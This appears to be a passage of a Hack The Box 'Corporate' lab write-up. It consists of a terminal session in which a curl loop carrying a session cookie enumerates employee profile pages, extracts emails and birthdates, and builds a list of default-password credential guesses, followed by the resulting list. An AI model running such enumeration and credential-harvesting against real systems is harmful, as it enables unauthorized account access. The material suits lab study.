 ┌──(kali㉿kali)-[~/Desktop/WorkSpace/HTB-Machines/Corporate]
└─$ for i in `seq 80`; do curl -s "http://people.corporate.htb/employee/$((5000+i))" \
  -H 'Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7' \
  -H 'Accept-Language: en' \
  -H 'Cookie: CorporateSSO=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpZCI6NTA3MSwibmFtZSI6Ikp1bGlvIiwic3VybmFtZSI6IkRhbmllbCIsImVtYWlsIjoiSnVsaW8uRGFuaWVsQGNvcnBvcmF0ZS5odGIiLCJyb2xlcyI6WyJzYWxlcyJdLCJyZXF
VycmVudFBhc3N3b3JkIjp0cnVlLCJpYXQiOjE3MDU5MDY3MTAsImV4cCI6MTcwNTk5MzExMH0.v9ypNdJXg-7zU7pdinEeFSpMAESqQ7Z0DMXTjPeL6Sk; session=eyJmbGFzaGVzIjp7ImluZm8iOltdLCJlcnJvciI6W10sInN1Y2Nlc3MiOltdfX0=; session.si
3QkzoTlRsnqs219botoeaQ' \
  -H 'Proxy-Connection: keep-alive' \
  -H 'Upgrade-Insecure-Requests: 1' \
  -H 'User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.0.0 Safari/537.36' \
  --compressed \
  --insecure | grep -oE '[a-zA-Z0-9]*.[a-zA-Z0-9]*@corporate.htb<|[0-9]{1,2}/[0-9]{1,2}/[0-9]{4}' | tr '\n' ' ' | sed 's/< / CorporateStarter /g'; echo ; done | tee cred.list
ward.pfannerstill@corporate.htb CorporateStarter 5/4/1971
oleta.gutmann@corporate.htb CorporateStarter 11/11/1965
kian.rodriguez@corporate.htb CorporateStarter 6/8/1957
jacey.bernhard@corporate.htb CorporateStarter 5/10/1990
veda.kemmer@corporate.htb CorporateStarter 11/14/1980
raphael.adams@corporate.htb CorporateStarter 1/28/2001
stevie.rosenbaum@corporate.htb CorporateStarter 10/20/1987
halle.keeling@corporate.htb CorporateStarter 2/22/1982
ross.leffler@corporate.htb CorporateStarter 4/11/1963
marcella.kihn@corporate.htb CorporateStarter 10/9/1959
joy.gorczany@corporate.htb CorporateStarter 1/23/1992
larissa.wilkinson@corporate.htb CorporateStarter 5/10/1979
skye.will@corporate.htb CorporateStarter 10/16/1965
gideon.daugherty@corporate.htb CorporateStarter 2/19/1969
amie.torphy@corporate.htb CorporateStarter 3/26/1953
katelyn.swift@corporate.htb CorporateStarter 7/26/1954
lila.mcglynn@corporate.htb CorporateStarter 10/10/1982
estelle.padberg@corporate.htb CorporateStarter 10/24/1989
kacey.krajcik@corporate.htb CorporateStarter 1/25/1954
tanner.kuvalis@corporate.htb CorporateStarter 1/19/1969
elwin.jones@corporate.htb CorporateStarter 4/4/1987
anastasia.nader@corporate.htb CorporateStarter 4/2/1957
morris.lowe@corporate.htb CorporateStarter 6/18/1983
leanne.runolfsdottir@corporate.htb CorporateStarter 12/1/1963
gayle.graham@corporate.htb CorporateStarter 10/20/1990
dylan.schumm@corporate.htb CorporateStarter 2/26/1967
richie.cormier@corporate.htb CorporateStarter 1/23/1964
marge.frami@corporate.htb CorporateStarter 6/10/2002
erna.lindgren@corporate.htb CorporateStarter 11/4/1951
callie.goldner@corporate.htb CorporateStarter 5/14/1967
uriel.hahn@corporate.htb CorporateStarter 12/25/1992
ally.effertz@corporate.htb CorporateStarter 8/2/1996
annamarie.flatley@corporate.htb CorporateStarter 7/13/1994
candido.mcdermott@corporate.htb CorporateStarter 3/30/1973
scarlett.herzog@corporate.htb CorporateStarter 6/22/1995
estrella.wisoky@corporate.htb CorporateStarter 2/4/1975
adrianna.stehr@corporate.htb CorporateStarter 6/8/1997